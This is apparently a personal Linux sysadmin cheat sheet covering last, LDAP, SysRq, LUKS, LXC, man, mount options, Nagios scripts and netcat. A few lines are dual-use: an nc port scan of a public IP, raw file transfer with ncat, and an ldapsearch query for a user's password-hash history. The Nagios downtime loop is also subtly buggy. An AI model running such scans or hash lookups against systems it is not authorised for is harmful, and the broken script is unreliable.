last on pts1
$ last pts/1
<username> pts/1 o Thu May 5 11:23 - 11:23 (00:00)
<username> pts/1 o Thu May 5 11:23 - 11:23 (00:00)
<username> pts/1 o Thu May 5 11:16 - 11:23 (00:07)
<username> pts/1 o Tue Apr 26 08:13 - 11:16 (9+03:02)
<username> pts/1 o Mon Apr 25 11:10 - crash (19:02)
<username> pts/1 o Fri Apr 15 12:38 - 11:10 (9+22:32)
<username> pts/1 o Fri Apr 15 12:06 - crash (-1:29)
<username> pts/1 o Fri Apr 15 09:19 - crash (00:46)
wtmp begins Fri Apr 8 08:15:23 2022
last user
$ last <usrename>
<username> pts/0 tmux(1182042).%0 Thu May 5 11:44 - 11:45 (00:00)
<username> pts/0 tmux(1181292).%0 Thu May 5 11:44 - 11:44 (00:00)
<username> pts/0 tmux(1180425).%0 Thu May 5 11:42 - 11:43 (00:00)
<username> pts/20 o Thu May 5 11:23 still logged in
<username> pts/1 o Thu May 5 11:23 - 11:23 (00:00)
<username> pts/1 o Thu May 5 11:23 - 11:23 (00:00)
<username> pts/1 o Thu May 5 11:16 - 11:23 (00:07)
<username> pts/9 tmux(1013115).%7 Thu May 5 09:49 - 09:59 (00:10)
<username> pts/9 tmux(1013115).%6 Thu May 5 09:49 - 09:49 (00:00)
<username> pts/2 tmux(1013115).%5 Thu May 5 09:44 - 09:56 (00:12)
...
last since until
$ last --since "-1days" --until "now"
<username> pts/0 tmux(1182042).%0 Thu May 5 11:44 - 11:45 (00:00)
<username> pts/0 tmux(1181292).%0 Thu May 5 11:44 - 11:44 (00:00)
<username> pts/0 tmux(1180425).%0 Thu May 5 11:42 - 11:43 (00:00)
<username> pts/20 o Thu May 5 11:23 still logged in
<username> pts/1 o Thu May 5 11:23 - 11:23 (00:00)
<username> pts/1 o Thu May 5 11:23 - 11:23 (00:00)
<username> pts/1 o Thu May 5 11:16 - 11:23 (00:07)
<username> pts/9 tmux(1013115).%7 Thu May 5 09:49 - 09:59 (00:10)
<username> pts/9 tmux(1013115).%6 Thu May 5 09:49 - 09:49 (00:00)
<username> pts/2 tmux(1013115).%5 Thu May 5 09:44 - 09:56 (00:12)
<username> pts/2 tmux(1013115).%4 Thu May 5 09:39 - 09:41 (00:01)
<username> pts/9 tmux(1013115).%3 Thu May 5 09:23 - 09:34 (00:10)
<username> pts/2 tmux(1013115).%2 Thu May 5 08:45 - 08:56 (00:10)
<username> pts/17 tmux(1013115).%1 Thu May 5 08:13 - 08:17 (00:04)
<username> pts/7 tmux(1013115).%0 Wed May 4 17:11 - 09:44 (16:32)
<username> pts/7 tmux(1003632).%0 Wed May 4 16:50 - 17:01 (00:10)
<username> pts/15 tmux(977083).%1 Wed May 4 16:27 - 16:29 (00:02)
<username> pts/5 tmux(977083).%0 Wed May 4 16:26 - 16:29 (00:02)
<username> pts/5 tmux(871366).%0 Wed May 4 13:00 - 13:11 (00:11)
<username> pts/5 tmux(837604).%1 Wed May 4 12:17 - 12:52 (00:34)
<username> pts/3 tmux(837604).%0 Wed May 4 12:17 - 13:02 (00:44)
$ last --since "2022-05-03 10:10" --until "2022-05-04 12:30"
<username> pts/5 tmux(837604).%1 Wed May 4 12:17 still logged in
<username> pts/3 tmux(837604).%0 Wed May 4 12:17 still logged in
<username> pts/15 tmux(698547).%0 Tue May 3 16:53 - 17:04 (00:10)
<username> pts/9 tmux(673222).%0 Tue May 3 16:25 - 16:34 (00:09)
<username> pts/5 tmux(637180).%1 Tue May 3 15:37 - 17:40 (02:03)
<username> pts/3 tmux(637180).%0 Tue May 3 15:37 - 17:40 (02:03)
<username> pts/12 tmux(585087).%0 Tue May 3 14:05 - 14:15 (00:10)
<username> pts/14 tmux(501457).%3 Tue May 3 13:12 - 13:13 (00:00)
<username> pts/5 tmux(553218).%1 Tue May 3 13:12 - 15:37 (02:25)
<username> pts/3 tmux(553218).%0 Tue May 3 13:12 - 15:37 (02:25)
<username> pts/15 tmux(501457).%2 Tue May 3 13:07 - 13:11 (00:03)
<username> pts/15 tmux(501457).%1 Tue May 3 12:58 - 13:07 (00:08)
<username> pts/12 tmux(501457).%0 Tue May 3 11:51 - 13:52 (02:00)
<username> pts/9 tmux(430896).%0 Tue May 3 10:17 - 10:27 (00:10)
ldap
ldapmodify
set password expiry on all ldap accounts
$ echo "changetype: modify
add: objectClass
objectClass: shadowAccount
-
add: shadowMin
shadowMin: 1
-
add: shadowMax
shadowMax: 60
-
add: shadowWarning
shadowWarning: 10
-
add: shadowInactive
shadowInactive: 0
-
add: shadowLastChange
shadowLastChange: 1766" > contentdiff
PPolicy
Get ldap policies
Assuming you have your policies stored beneath ou=Policies you can run something like this:
/usr/bin/ldapsearch -LLL -H ldap://localhost:389 -x -D "uid=myUSER,ou=users,dc=fany,dc=path" -W -s one -b "ou=Policies,dc=fany,dc=path"
Get list of historical pwd hashes
/usr/bin/ldapsearch -LLL -H ldap://localhost:389 -x -D "uid=myUSER,ou=users,dc=fancy,dc=path" -W -s base -b "uid=SearchForUser,ou=users,dc=fancy,dc=path" pwdHistory
Linux magic system request
Table of content
- Linux Magic System Request
- How to enable magic SysRq key
- How to use magic SysRq key
- Command keys
- Usefull scenarios
Linux Magic System Request
What is a magic SysRq key?
It is a 'magical' key combo you can hit which the kernel will respond to regardless of whatever else it is doing, unless it is completely locked up.
How to enable magic SysRq key
You need to say “yes” to ‘Magic SysRq key (CONFIG_MAGIC_SYSRQ) when configuring the kernel. When running a kernel with SysRq compiled in, /proc/sys/kernel/sysrq controls the functions allowed to be invoked via the SysRq key. The default value in this file is set by the CONFIG_MAGIC_SYSRQ_DEFAULT_ENABLE config symbol, which itself defaults to 1.
Here is the list of possible values in /proc/sys/kernel/sysrq:
0- disable sysrq completely1- enable all functions of sysrq>1- bitmask of allowed sysrq functions (see below for detailed function description):2 = 0x2 - enable control of console logging level 4 = 0x4 - enable control of keyboard (SAK, unraw) 8 = 0x8 - enable debugging dumps of processes etc. 16 = 0x10 - enable sync command 32 = 0x20 - enable remount read-only 64 = 0x40 - enable signalling of processes (term, kill, oom-kill) 128 = 0x80 - allow reboot/poweroff 256 = 0x100 - allow nicing of all RT tasks
You can set the value in the file by the following command:
$ echo "number" >/proc/sys/kernel/sysrq
The number may be written here either as decimal or as hexadecimal with the 0x prefix. CONFIG_MAGIC_SYSRQ_DEFAULT_ENABLE must always be written in hexadecimal.
Note that the value of /proc/sys/kernel/sysrq influences only the invocation via a keyboard. Invocation of any operation via /proc/sysrq-trigger is always allowed (by a user with root privileges).
How to use magic SysRq key
- On x86
- You press the key combo
ALT-SysRq-<command key>. -
Some keyboards may not have a key labeled
SysRq. TheSysRqkey is also known as thePrint Screenkey. Also some keyboards cannot handle so many keys being pressed at the same time, so you might have better luck with pressAlt, pressSysRq, releaseSysRq, press<command key>, release everything. - On SPARC
- You press
ALT-STOP-<command key> - On the serial console (PC style standard serial ports only)
- You send a
BREAK, then within 5 seconds a command key. SendingBREAKtwice is interpreted as a normalBREAK. - On PowerPC
- Press
ALT-Print Screen(orF13) -<command key>. PrintScreen(orF13) -<command key>may suffice. - On all
- Write a character to
/proc/sysrq-trigger. e.g.: echo t > /proc/sysrq-trigger
The <command key> is case sensitive.
Command keys
| Command | Function |
|---|---|
b | Will immediately reboot the system without syncing or unmounting your disks. |
c | Will perform a system crash and a crashdump will be taken if configured. |
d | Shows all locks that are held. |
e | Send a SIGTERM to all processes, except for init. |
f | Will call the oom killer to kill a memory hog process, but do not panic if nothing can be killed. |
g | Used by kgdb (kernel debugger) |
h | Will display help (actually any other key than those listed here will display help. but h is easy to remember :-) |
i | Send a SIGKILL to all processes, except for init. |
j | Forcibly “Just thaw it” - filesystems frozen by the FIFREEZE ioctl. |
k | Secure Access Key (SAK) Kills all programs on the current virtual console. NOTE: See important comments below in SAK section. |
l | Shows a stack backtrace for all active CPUs. |
m | Will dump current memory info to your console. |
n | Used to make RT tasks nice-able |
o | Will shut your system off (if configured and supported). |
p | Will dump the current registers and flags to your console. |
q | Will dump per CPU lists of all armed hrtimers (but NOT regular timer_list timers) and detailed information about all clockevent devices. |
r | Turns off keyboard raw mode and sets it to XLATE. |
s | Will attempt to sync all mounted filesystems. |
t | Will dump a list of current tasks and their information to your console. |
u | Will attempt to remount all mounted filesystems read-only. |
v | Forcefully restores framebuffer console |
v | Causes ETM buffer dump [ARM-specific] |
w | Dumps tasks that are in uninterruptable (blocked) state. |
x | Used by xmon interface on ppc/powerpc platforms. Show global PMU Registers on sparc64. Dump all TLB entries on MIPS. |
y | Show global CPU Registers [SPARC-64 specific] |
z | Dump the ftrace buffer |
0-9 | Sets the console log level, controlling which kernel messages will be printed to your console. (0, for example would make it so that only emergency messages like PANICs or OOPSes would make it to your console.) |
Usefull scenarios
Well, unraw(r) is very handy when your X server or a svgalib program crashes.
sak(k) (Secure Access Key) is useful when you want to be sure there is no trojan program running at console which could grab your password when you would try to login. It will kill all programs on given console, thus letting you make sure that the login prompt you see is actually the one from init, not some trojan program.
Important In its true form it is not a true SAK like the one in a c2 compliant system, and it should not be mistaken as such.
It seems others find it useful as (System Attention Key) which is useful when you want to exit a program that will not let you switch consoles. (For example, X or a svgalib program.)
reboot(b) is good when you’re unable to shut down, it is an equivalent of pressing the “reset” button.
crash(c) can be used to manually trigger a crashdump when the system is hung. Note that this just triggers a crash if there is no dump mechanism available.
sync(s) is handy before yanking removable medium or after using a rescue shell that provides no graceful shutdown – it will ensure your data is safely written to the disk. Note that the sync hasn’t taken place until you see the “OK” and “Done” appear on the screen.
umount(u) can be used to mark filesystems as properly unmounted. From the running system’s point of view, they will be remounted read-only. The remount isn’t complete until you see the “OK” and “Done” message appear on the screen.
The loglevels 0-9 are useful when your console is being flooded with kernel messages you do not want to see. Selecting 0 will prevent all but the most urgent kernel messages from reaching your console. (They will still be logged if syslogd/klogd are alive, though.)
term(e) and kill(i) are useful if you have some sort of runaway process you are unable to kill any other way, especially if it’s spawning other processes.
“just thaw it(j)” is useful if your system becomes unresponsive due to a frozen (probably root) filesystem via the FIFREEZE ioctl.
Docu review done: Mon 20 Feb 2023 11:06:16 CET
Logrotate
Table of Content
Test configuration without applying it
$ logrotate -d /etc/logrotate.d/haproxy
Force rotation
To enforce a logrotation use the parameer -f
$ logrotate -f /etc/logrotate.conf
This will ignore your some limitations (daily, weekly, minsize, minage,...) settings and perform a rotate on all logs
Luks cryptsetup
Table of Content
For a containerfile
- create the containerfile with sice e.g. 250MB
$ dd if=/dev/urandom of=container_file bs=1M count=250
- creates the lukscontainer on the container file
$ cryptsetup -c aes-xts-plain64 -s 512 -h sha512 -y luksFormat container_file
- open lukscontainer
$ cryptsetup luksOpen container_file container
- make fs on the container
$ mkfs.ext4 /dev/mapper/container
- mount new fs now
$ mount -t ext4 /dev/mapper/container /mnt/container
- umout and close container
$ umount /mnt/container
$ cryptsetup luksClose /dev/mapper/container
- open
$ cryptsetup luksOpen container_file container
$ mount -t ext4 /dev/mapper/container /mnt/container
For a drive
- completly clear device
$ cfdisk /dev/sdb
- create partition on device
$ fdisk /dev/sdb
Command: > n
Select: > p
Partition number: default (press enter) / or the thrist one
First sector: default (press enter)
Last sector: default (press enter)
Command: > w
- Encryption
$ cryptsetup -v -y -c aes-xts-plain64 -s 512 -h sha512 -i 5000 --use-random luksFormat /dev/sdb1
| Parameter | Description |
|---|---|
-v | verbose |
-y | verify passphrase, ask twice, and complain if they don’t match |
-c | specify the cipher used |
-s | specify the key size used |
-h | specify the hash used |
-i | number of milliseconds to spend passphrase processing (if using anything more than sha1, must be great than 1000) |
–use-random | which random number generator to use |
luksFormat | to initialize the partition and set a passphrase |
/dev/sdb1 | the partition to encrypt |
- Check luksDump
$ cryptsetup luksDump /dev/sdb1
- Backup luksHeader
$ cryptsetup luksHeaderBackup --header-backup-file /path/to/file.img /dev/sdb1
- Open luks container
$ cryptsetup luksOpen /dev/sdb1 volume01
- Create FS in luks container
$ mkfs.ext4 /dev/mapper/volume01
- Mount fs from luks container (requier that luks container was opend)
$ mount /dev/mapper/volume01 /mnt/drive01
- Unmount and close container
$ umount /mnt/drive01
$ cryptsetup luksClose /dev/mapper/volume01
lxc
Table of Content
Commands
| Command | Description |
|---|---|
lxc-create -t download -- -l | Lists available dist's with there revisions and so on |
lxc-ls -f | displays existing containser as a table with details |
lxc-attach -n <name> | attaches your current session into the container |
lxc-destroy -n <name> | removes the container from your devices (removes full container dir) |
lxc-start -n <name> | starts container |
lxc-stop -n <name> | stops container |
lxc-top | a top like view showing installed containers with there current resource usage (CPU,MEM,IO) |
Error Failed to load config for
$ lxc-ls
Failed to load config for <container_name>...
$ lxc-update-config -c /var/lib/lxc/<container_name>/config
Assign dedecated physical NIC to container
As you can not directly put the physical NIC into a container, you can use a bridge instead of it, which looks than in the end like a physical NIC in the container
- Have a look which interfaces you have attached and which one can be used (e.g. with
ip a) and lets assume the interfaces which we use for bridging is eno4 - So lets remove the full
eno4NIC configuration from your system (e.g. from/etc/network/interfaces) - Create now a bridge between your external NIC and the internal LXC NICk
- To do that create the a new file beneath
/etc/network/interfaces.dsomething like the interface name e.g.eno4br0with the following content (adopted of course to your needs ;)
- To do that create the a new file beneath
auto eno4br0
iface eno4br0 inet static
address 10.42.37.189 # the bridge IP
broadcast 10.42.37.255 # your vlan brodcast address
netmask 255.255.255.0 # your vlan netmask
gateway 10.42.37.1 # gateway address in the vlan
dns-servesr 10.42.37.1 # your dns server (not needed but helpful)
bridge_ports eno4 # NIC where bridge points to
bridge_stp off # disable Spanning Tree Protocol
bridge_waitport 0 # no delay before a port becomes available
bridge_fd 0 # no forwarding delay
- After you have successfully created the new brdige you can just restart the networking service `systemctl restart networking.service` to get it online and fully applied in the system
- If you run now `brctl show` you will see something similar to this
$ brctl show
bridge name bridge id STP enabled interfaces
eno4br0 8000.5e0709e627d1 no eno4
- Or with
ip a
5: eno4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq master eno4br0 state UP group default qlen 1000
link/ether aa:aa:aa:aa:aa:aa brd ff:ff:ff:ff:ff:ff
altname enp2s0f3
6: eno4br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether aa:aa:aa:aa:aa:bb brd ff:ff:ff:ff:ff:ff
inet 10.42.37.189/24 brd 10.42.37.255 scope global eno4br0
- So good so far, the host is configured, now you just need to configure your container and your are good to go
- First you need to change inside of the config file (e.g.
/var/lib/lxc/mycontainer/config) the value for the variablelxc.net.0.link. By default you will have something like thatlxc.net.0.link = lxcbr0inside of the config which you need to change tolxc.net.0.link = eno4br0(or to any othername you have given to your new bridge) - Before you restart the container, you can already config the new/changed interface for it again in the (
/var/lib/lxc/mycontainer/rootfs)/etc/network/interfacesby adding the new entriy or modifing the current one.
- First you need to change inside of the config file (e.g.
# e.g. add a new eth0 with dhcp
auto eth0
iface eth0 inet dhcp
# e.g. add a new static eth0
iface eth0 inet static
address 10.42.37.188
netmask 255.255.255.0
gateway 10.42.37.1
dns-servers 10.42.37.1
- If you again restart the networking service, you will have your new shiny physical pass through NIC in your container
$ ip a
52: eth0@if53: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether aa:aa:aa:aa:aa:cc brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.42.37.188/24 brd 10.42.37.255 scope global dynamic eth0
Docu review done: Thu 23 Feb 2023 10:20:23 CET
Table of Content
container handling
| Comands | Description |
|---|---|
lxc launch images:archlinux/current/amd64 [test] | spawns a new archlinux container named test |
lxc profile add [container] [profile] | assigns profile to container |
lxc list | list containers |
lxc start [container] | start container |
lxc stop [container] | stop container |
lxc exec [container] -- bash | spawn a bash shell inside a container |
lxc delete [container] | delete the container |
lxc snapshot [container] [snapshotname] | create a snapshot |
lxc snapshot [container] [snapshotname] --stateful | create a snapshot in a running state (not tested) |
lxc restore [container] [snapshotname] | restore a snapshot |
lxc delete [container]/[snapshotname | delete a snapshot |
lxc info [container] | get details about container + see snapshots |
moving containers
| Comands | Description |
|---|---|
lxc remote add [hostname] | add a remote, you need the password for it to work though |
| `lxc info | grep fingerprint` |
lxc list [remotename]: | list remote containers |
lxc move [remotename]:[container] [localcontainername] | moves a container. renaming possible. Snapshots are also moved. for a live migration "criu" must be installed. |
lxc <command> [remotename]:[container] | see "container handling" above for possible commands |
Docu review done: Thu 29 Jun 2023 12:34:38 CEST
Table of Content
General
man is the system's manual pager. Each page argument given to man is normally the name of a program, utility or function. The manual page associated with each
of these arguments is then found and displayed. A section, if provided, will direct man to look only in that section of the manual. The default action is to
search in all of the available sections following a pre-defined order (see DEFAULTS), and to show only the first page found, even if page exists in several sec‐
tions.
The table below shows the section numbers of the manual followed by the types of pages they contain.
| Section | Type |
|---|---|
| 1 | Executable programs or shell commands |
| 2 | System calls (functions provided by the kernel) |
| 3 | Library calls (functions within program libraries) |
| 4 | Special files (usually found in /dev) |
| 5 | File formats and conventions, e.g. /etc/passwd |
| 6 | Games |
| 7 | Miscellaneous (including macro packages and conventions), e.g. man(7), groff(7), man-pages(7) |
| 8 | System administration commands (usually only for root) |
| 9 | Kernel routines [Non standard] |
A manual page consists of several sections.
Conventional section names include NAME, SYNOPSIS, CONFIGURATION, DESCRIPTION, OPTIONS, EXIT STATUS, RETURN VALUE, ERRORS, ENVIRONMENT, FILES, VERSIONS, CONFORMING TO, NOTES, BUGS, EXAMPLE, AUTHORS, and SEE ALSO.
The following conventions apply to the SYNOPSIS section and can be used as a guide in other sections.
| Convention | Description |
|---|---|
| bold text | type exactly as shown. |
| italic text | replace with appropriate argument. |
[-abc] | any or all arguments within [ ] are optional. |
-a|-b | options delimited by |
argument ... | argument is repeatable. |
[expression] ... | entire expression within [ ] is repeatable. |
Exact rendering may vary depending on the output device. For instance, man will usually not be able to render italics when running in a terminal, and will typically use underlined or coloured text instead.
The command or function illustration is a pattern that should match all possible invocations. In some cases it is advisable to illustrate several exclusive invocations as is shown in the SYNOPSIS section of this manual page.
SYNOPSIS
man [man options] [[section] page ...] ...
man -k [apropos options] regexp ...
man -K [man options] [section] term ...
man -f [whatis options] page ...
man -l [man options] file ...
man -w|-W [man options] page ...
Daily Commands
Search in all man pages
Search for text in all manual pages. This is a brute-force search, and is likely to take some time; if you can, you should specify a section to reduce the number of pages that need to be searched. Search terms may be simple strings (the default), or regular expressions if the --regex option is used.
Note that this searches the sources of the manual pages, not the rendered text, and so may include false positives due to things like comments in source files. Searching the rendered text would be much slower.
Hint:
It will open the first match directly, but it can be that it found others as well, which it does not tell you right in front. Only if you close the first man page, which you have on your screen, it could display something like this:
The command is executed like shown above in the general section man -K <searchterm>
After you have closed the first matching man page, it can be that you get something like this displayed:
--Man-- next: systemd.resource-control(5) [ view (return) | skip (Ctrl-D) | quit (Ctrl-C) ]
Now you know, there is at least 1 more man page which contains the term you searched for.
Continue with pressing the right keys.
The downside is, you dont know how much it found in total and you can not see all matching man page files at once.
Search for command
Equivalent to
apropos
Lets assume you are running the first time a new system and you recogniced that the commands are a bit different then what you are used to.
There man -k searchterm kicks in and can help you.
This command parses all shot descriptions and man page names with the keyword/regex you added next to it.
$ man -k "(run|exec).*user"
applygnupgdefaults (8) - Run gpgconf --apply-defaults for all users.
lxc-usernsexec (1) - Run a task as root in a new user namespace.
pkexec (1) - Execute a command as another user
runuser (1) - run a command with substitute user and group ID
su (1) - run a command with substitute user and group ID
sudo (8) - execute a command as another user
sudoedit (8) - execute a command as another user
Colouing man pages
To color man pages there is an easy trick to do so and makes it way easier to read them.
It depends on the installed groff version.
Before version 1.23.0
Add one of the below snippets to your sourced rc files for your profile/shell or source a new file
Using printf:
man() {
env \
LESS_TERMCAP_mb=$(printf "\e[1;31m") \
LESS_TERMCAP_md=$(printf "\e[1;31m") \
LESS_TERMCAP_me=$(printf "\e[0m") \
LESS_TERMCAP_se=$(printf "\e[0m") \
LESS_TERMCAP_so=$(printf "\e[1;44;33m") \
LESS_TERMCAP_ue=$(printf "\e[0m") \
LESS_TERMCAP_us=$(printf "\e[1;32m") \
man "$@"
}
Using tput:
man() {
env \
LESS_TERMCAP_mb=$(tput bold; tput setaf 1) \
LESS_TERMCAP_md=$(tput bold; tput setaf 1) \
LESS_TERMCAP_me=$(tput sgr0) \
LESS_TERMCAP_se=$(tput sgr0) \
LESS_TERMCAP_so=$(tput bold; tput setaf 3; tput setab 4) \
LESS_TERMCAP_ue=$(tput sgr0) \
LESS_TERMCAP_us=$(tput bold; tput setaf 2) \
man "$@"
}
Version 1.23.0 and above
If you have groff(-base) with version 1.23.0 or higher installed then you need to set one of the ablow menitoned variables, otherwiese the coloring won't work any more.
GROFF_NO_SGRwith the vaule1MANROFFOPTwith the vaule-c
Both variables will work with both snippets
Using printf:
man() {
env \
MANROFFOPT="-c" \
LESS_TERMCAP_mb=$(printf "\e[1;31m") \
LESS_TERMCAP_md=$(printf "\e[1;31m") \
LESS_TERMCAP_me=$(printf "\e[0m") \
LESS_TERMCAP_se=$(printf "\e[0m") \
LESS_TERMCAP_so=$(printf "\e[1;44;33m") \
LESS_TERMCAP_ue=$(printf "\e[0m") \
LESS_TERMCAP_us=$(printf "\e[1;32m") \
man "$@"
}
Using tput:
man() {
env \
GROFF_NO_SGR=1 \
LESS_TERMCAP_mb=$(tput bold; tput setaf 1) \
LESS_TERMCAP_md=$(tput bold; tput setaf 1) \
LESS_TERMCAP_me=$(tput sgr0) \
LESS_TERMCAP_se=$(tput sgr0) \
LESS_TERMCAP_so=$(tput bold; tput setaf 3; tput setab 4) \
LESS_TERMCAP_ue=$(tput sgr0) \
LESS_TERMCAP_us=$(tput bold; tput setaf 2) \
man "$@"
}
from man grotty
-c Use grotty’s legacy output format (see subsection “Legacy output format” above). SGR and OSC escape sequences are not emitted. GROFF_NO_SGR If set, grotty’s legacy output format is used just as if the -c option were specified; see subsection “Legacy output format” above.
Details can be found here:
Docu review done: Thu 29 Jun 2023 12:36:16 CEST
Table of Content
Misc
mkisofs is a tool to create ISO files from e.g. BD discs
Sample BD disc
$ mkisofs -r -J -udf -iso-level 3 -input-charset "utf-8" -o <output.iso> <input directory>
mkpasswd
Table Of Content
Generating password hash
To generate a pwd hash you can use the command mkpasswd. This will allow you to insert your choosen pwd via stdin after you have excuted the command.
The parameter
-sallows you to see what pwd you are typing
$ /usr/bin/mkpasswd -m <method-type> -s
The binary
mkpasswdis part of the packagewhois
mkpasswd sample
# generating hash for shado file:
$ mkpasswd
Password: asdf
x05KuFZ.omI1o
Creating password with differnt methods
sha512
# generating hash for shado file:
$ /usr/bin/mkpasswd -m sha-512 -s
Password: asdf
$6$9ypFRuCiSWdHC9cQ$Ryb8sqLsic8ndvdcVPcHtU6QVRgr1giXNJC9p1gTvxAUzKSXaBv3f/lANfXABo2N1w6UjHEyJ1T76ZhtZFUVk0
yescrypt
Depending on you system version, mkpasswd is using it already as default, otherwiese just specify it
# generating hash for shado file:
$ /usr/bin/mkpasswd -m yescrypt -s
Password: asdf
$y$j9T$D26YR2vn8eIUJmCv6DvZx/$.IIja.dMuH140hgVOrZtkSn6p9SH.iY9zwH0thbKaj2
If you get on your Debian the error
Invalid method 'yescript'.you are missing the lib which enables the method for you.For Debian, you will need to install also the package
libpam-pwqualityif you are running a system older then Debain 11.
mount
Table of Content
Commands
| Command | Description |
|---|---|
umount -f -l /path | forces umount but in lacy mode, which means that it fully gets unmounted when all operations running on the FS stoped |
| `mount --move </path/to/mount> </new/path/to/mount> | Changes the path where the mount is mounted |
mount --bind </path/to/source> </path/to/mount> | Allows you to mount dirs/files to other places e.g. mount --bind /etc/conf1 /new_etc/conf1 |
mount --rbind </path/to/dir> </path/to/mount> | Allows a recursive bind mount to ensure that submounts of the source are accesable as well |
Mount Options
requires the parameter
-ofirst and are comma-seperatedMeans could look like this:
mount -o rw,uid=1000 /dev/root-vg/user-lv /home/userIf there are conflicts between two or more options, the ordering matters. The last option will win
| Mount Option | Description |
|---|---|
async | Allows the system to perform I/O asynchronously on the mounted FS |
atime | Enables the update of inode access time on the FS |
noatime | Disables the update of inode access time on the FS which helps in performance |
auto | Allows to be mounted with mount -a |
noauto | Disables auto mount (mount -a) and requieres explicitly to be mounted |
bind | Same as --bind |
rbind | Same as --rbind |
defaults | Enables the following mout options: rw, suid, dev, exec, auto, nouser and async |
dev | Allows the system to treat block/device files as such in the filesystem |
nodev | Forbitts the system to treat block/device files as such in the filesystem |
exec | Permits the system to run any kind of executeables stored on the mounted FS |
noexec | Forbitts the system to run any kind of executeables stored on the mounted FS |
group | Allows local user (if part of group) to mount the device. Implies nosuid and nodev unless overwritten in later options |
_netdev | (_ is not a typo) Ensures that the mount requires network and prevents the system from trying to mount it until network is enabled |
nofail | Errors will not be shown if the device is not available (comes handy during the boot process in some cases) |
realtime | Close to noatime, but access time is only updated if modify/change time gets/got update, required for some application which need to know the last access time |
suid | Allows the execution through set-uid-ID bit |
nosuid | Allows the execution through set-uid-ID bit |
owner | Allows local user to mount the device. Implies nosuid and nodev unless overwritten in later options |
remount | Performs a remount of an already mounted device |
ro | Mounts the FS in read-only mode |
rw | Mounts the FS in read-write mode |
user | Allows local user to mount the FS. Implies noexec, nosuid and nodev unless overwritten in later options |
nouser | Disallows mount for normal users |
mysql
Commands
| Command | Description |
|---|---|
mysql -u <user> -p | login |
show databases; | shows dbs |
use <database> | switch to db |
show tables; | shows tables |
show columns from <tablename> | shows columns |
Docu review done: Fri 26 Jan 2024 04:39:17 PM CET
Table of content
- Hints
- Convert nagios log timestamp to human readable
- Schedule force recheck of service on all hosts
- Balk downtime
- Balk removal downtime
Hints
Eventhandler
Service output
If you want to use the serivce output inside of an eventhandler, make sure that you don't ( or ) in the message, otherwiese you will see messages like this in the nagios.log and nagios will not execute the eventhandler:
[<timestamp>] SERVICE EVENT HANDLER: <hostname>;<service name>;<service state>;<service type>;<service retrys>;<eventhandler name>!<list of paramters>
[<timestamp>] wproc: SERVICE EVENTHANDLER job <job pid> from worker Core Worker <worker pid> is a non-check helper but exited with return code 2
[<timestamp>] wproc: early_timeout=0; exited_ok=1; wait_status=512; error_code=0;
[<timestamp>] wproc: stderr line 01: /bin/sh: 1: Syntax error: "(" unexpected
Convert nagios log timestamp to human readable
$ cat /var/log/nagios/nagios.log | perl -pe 's/(\d+)/localtime($1)/e'
Schedule force recheck of service on all hosts
$ now=$(date +%s)
$ commandfile='/etc/nagios/var/rw/nagios.cmd'
$ service_name="check_ssh_host_certificate"
$ hostlist=$(cat /etc/nagios3/objects/*hosts.cfg | grep host_name | grep -vE "^#|<excludedservers>" | awk '{print $2}')
$ for host in ${hostlist}
$ do
$ printf "[%lu] SCHEDULE_FORCED_SVC_CHECK;${host};${service_name};1110741500\n" ${now} > "${commandfile}"
$ done
Balk downtime
$ fromnowone=$(date +%s)
$ fourHourdown=$(date +%s --date="$(date +4hour)")
$ commandfile='/etc/nagios/var/rw/nagios.cmd'
servicedescription="check_notification_active_mon"
$ hostlist=$(cat /etc/nagios3/objects/*hosts.cfg | grep host_name | grep -vE "^#|<excludedservers>" | awk '{print $2}')
$ for host in ${hostlist}
$ do
# SCHEDULE_SVC_DOWNTIME;<host_name>;<serv_desc> ;<start_t> ;<end_t> ;<fixed>;<trigger_id>;<duration>;<author>;<comment>
$ /usr/bin/printf "[%lu] SCHEDULE_SVC_DOWNTIME;${hostlist};${check_notification_active_mon};${formnowone};${fourHourdown};1;0;7200;${whoami};Service has entered a period of scheduled downtime\n" ${formnowone} >> ${commandfile}
$ done
Balk removal downtime
$ now=$(date +%s)
$ commandfile='/etc/nagios/var/rw/nagios.cmd'
# DEL_SVC_DOWNTIME;<downtime_id>
$ /bin/printf "[%lu] DEL_SVC_DOWNTIME;1\n" $now > $commandfile
Docu review done: Thu 29 Jun 2023 12:36:18 CEST
Table of Content
- Commands
- Network seepd test
- Send a file over TCP port 9899 from host2 (client) to host1 (server)
- Transfer in the other direction, turning Ncat into a “one file” server
- Open socket and react to what was sent
- URLs
Commands
| Command | Description |
|---|---|
| `nc -vnz -w1 [ip] [port | portrange]` |
| `nc -vvv -w1 servername/domain [port | portrange]` |
| `nc -vlp [port | portrange]` |
nc -vq0 [dest] [port] < [file] | transfers a file to the destination, -q 0 implies that connection is closed emedialty after EOF was sent |
Sample for portrange
This will scann from port 20 till 80 and return you the results for each port
$ nc -vnzw1 8.8.8.8 20-80
Network seepd test
On destination
$ nc -vvlnp <DESTPORT>
On source
$ dd if=/dev/zero bs=1M count=1K | nc -vvn <DESTIP> <DESTPORT>
Output will look like this:
$ Connection to <DESTIP> <DESTPORT> port [tcp/*] succeeded!
1024+0 records in
1024+0 records out
1073741824 bytes (1.1 GB) copied, 9.11995 s, 118 MB/s
Send a file over TCP port 9899 from host2 (client) to host1 (server)
$ user@HOST1$ ncat -l 9899 > outputfile
$ user@HOST2$ ncat HOST1 9899 < inputfile
Transfer in the other direction, turning Ncat into a “one file” server
$ user@HOST1$ ncat -l 9899 < inputfile
$ user@HOST2$ ncat HOST1 9899 > outputfile
Open socket and react to what was sent
#!/bin/bash
port=$1
[[ $port -le 65535 ]] || exit 1
function do_stuff() {
#note down connection to know if it is still alive when replying
connection="$(ss -tulapen | grep ${port} | grep ESTAB | grep nc.openbsd | awk '{print $6}' | cut -d ":" -f2)"
#do stuff here
#only reply if the connection tracked at the beginning is still alive
if ss -tulapen | grep 9004 | grep ESTAB | grep -q ${connection}; then
echo "reply"
fi
}
while true; do
#use openbsd nc because gnu nc in debian -k is not working
coproc nc.openbsd -k -l localhost -p ${port}
while read -r request; do
do_stuff $request;
done <&"${COPROC[0]}" >&"${COPROC[1]}"
kill "$COPROC_PID"
done
URLs
https://www.redpill-linpro.com/sysadvent/2016/12/10/ncat.html
netstat
Commands
| Command | Description |
|---|---|
